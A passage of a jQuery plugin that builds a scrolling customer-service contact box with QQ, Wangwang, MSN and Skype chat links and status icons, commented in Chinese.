		$("body").append("<div class='SonlineBox' id='SonlineBox' style='top:-600px; position:absolute;'><div class='openTrigger' style='display:none' title=''></div><div class='contentBox'><div class='closeTrigger' title=''></div><div class='titleBox'><span>"+opts.Title+"</span></div><div class='listBox'></div><div class='tels'>"+opts.FooterText+"</div></div></div>");
		$("#SonlineBox > .contentBox").width(opts.Width)
		if(opts.Qqlist==""){$("#SonlineBox > .contentBox > .listBox").append("<p style='padding:15px'></p>")}
		else{var qqListHtml = $.fn.Sonline.splitStr(opts);$("#SonlineBox > .contentBox > .listBox").append(qqListHtml);	}
		if(opts.Position=="left"){$("#SonlineBox").css({left:0});}
		else if(opts.Position=="right"){$("#SonlineBox").css({right:0})}
		$("#SonlineBox").css({top:opts.Top,width:opts.Width+4});
		var allHeights=0;
		if($("#SonlineBox > .contentBox").height() < $("#SonlineBox > .openTrigger").height()){
			allHeights = $("#SonlineBox > .openTrigger").height()+4;
		} else{allHeights = $("#SonlineBox > .contentBox").height()+40;}
		$("#SonlineBox").height(allHeights);
		if(opts.Position=="left"){$("#SonlineBox > .openTrigger").css({left:0});}
		else if(opts.Position=="right"){$("#SonlineBox > .openTrigger").css({right:0});}
	}
	
	//滑动式效果
	$.fn.Sonline.scrollType = function(){
		$("#SonlineBox").css({position:"absolute"});
		var topNum = parseInt($("#SonlineBox").css("top")+"");
		$(window).scroll(function(){
			var scrollTopNum = $(window).scrollTop();//获取网页被卷去的高
			$("#SonlineBox").stop(true,false).delay(200).animate({top:scrollTopNum+topNum},"slow");
		});
	}
	
	//分割QQ
	$.fn.Sonline.splitStr = function(opts){
		
		var strs= new Array(); //定义一数组
		var QqlistText = opts.Qqlist;
		strs=QqlistText.split(","); //字符分割
		var alt = "";
		var msn = opts.Website+"/Public/Images/online/msn.gif";
		var QqHtml=""
		for (var i=0;i<strs.length;i++){	
			var subStrs= new Array(); //定义一数组
			var subQqlist = strs[i];
			subStrs = subQqlist.split("|"); //字符分割
			var type = parseInt(subStrs[2]);
			QqHtml += "<div class='QQList'><span>"+subStrs[1]+"：</span><div class='ico'>";
			switch(type){
				case 2://淘宝旺旺
					QqHtml += "<a target='_blank' href='http://amos1.taobao.com/msg.ww?v=2&uid="+subStrs[0]+"&s=1' >";
					QqHtml += "<img border='0' src='http://amos1.taobao.com/online.ww?v=2&uid="+subStrs[0]+"&s=1' alt='"+alt+"' title='"+alt+"' />";
					QqHtml += "</a>";
					break;
				case 3://阿里旺旺
					QqHtml += "<a target='_blank' href='http://amos.im.alisoft.com/msg.aw?v=2&amp;uid="+subStrs[0]+"&amp;site=cnalichn&amp;s=4'>";
					QqHtml += "<img alt='"+alt+"' title='"+alt+"' border='0' src='http://amos.im.alisoft.com/online.aw?v=2&amp;uid="+subStrs[0]+"&amp;site=cnalichn&amp;s=4' />";
					QqHtml += "</a>";
					break;
				case 6://阿里旺旺国际版
					QqHtml += "<a target='_blank' href='http://amos.alicdn.com/msg.aw?v=2&amp;uid="+subStrs[0]+"&amp;site=enaliint&amp;s=24&amp;charset=UTF-8' ";
					QqHtml += "  style='text-align:center;' data-uid='"+subStrs[0]+"'>";
					QqHtml += "<img style='border:none;vertical-align:middle;margin-right:5px;' ";
					QqHtml += " src='http://amos.alicdn.com/online.aw?v=2&amp;uid="+subStrs[0]+"&amp;site=enaliint&amp;s=22&amp;charset=UTF-8'>";
					QqHtml += ""+subStrs[0]+"</a>";
					break;
				case 4://微软MSN
					QqHtml += "<a target=blank href='msnim:chat?contact="+subStrs[0]+"&Site="+subStrs[0]+"'>";
					QqHtml += "<img src='"+msn+"' alt='"+alt+"' title='"+alt+"'/>";
					QqHtml += "</a>";
					break;
				case 5://Skype
					var skype = opts.Website+"/Public/Images/online/skype.gif";
					QqHtml += "<a target=blank href='callto://"+subStrs[0]+"'>";
					QqHtml += "<img border='0' src='"+skype+"' alt='"+alt+"' title='"+alt+"'/>";
					QqHtml += "</a>";
					break;
				case 7://自定义类型
					QqHtml +=  subStrs[0];
					break;
				case 1: //QQ
				default:
					QqHtml += "<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin="+subStrs[0]+"&site=qq&menu=yes'>";
					QqHtml += "<img border='0' src='http://wpa.qq.com/pa?p=2:"+subStrs[0]+":"+$.fn.Sonline.styleType(opts)+" &amp;r=0.22914223582483828' alt='"+alt+"'  title='"+alt+"'>";
					QqHtml += "</a>";
			}
			QqHtml += "</div><div style='clear:both;'></div></div>";
		}
		return QqHtml;
	}
})(jQuery);    


 